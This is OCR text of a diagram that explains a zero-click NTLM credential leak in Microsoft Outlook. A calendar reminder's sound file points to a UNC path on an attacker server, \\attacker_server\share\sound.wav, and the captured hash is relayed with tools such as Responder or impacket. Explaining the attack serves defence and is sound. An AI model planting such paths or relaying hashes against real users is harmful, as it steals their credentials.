 Sound reminder file is set as UNC path to \\attacker_server\share\sound.wav
1. Craft malicious email or sending calendar invite with sound reminder
2. Windows initiates NTLM authentication to access UNC path
3. Perform NTLM NEGOTIATE
4. NTLM CHALLENGE
5. NTLM Response
Attacker
- SMB listener peform NTLM
three-way handshake process
- Runs tools like Responder or
impacket smb server
- NTLM hash captured
- Perform relay authentication
to target service
- Gain access to target with
victim's credentials
Victim
(Microsoft
Outlook)
- Receive malicious email or
calendar invite
- Process message
- Reminder sound.wav is
processed without user
interaction (zero-click
exploit)
- Outlook access sound file
via UNC path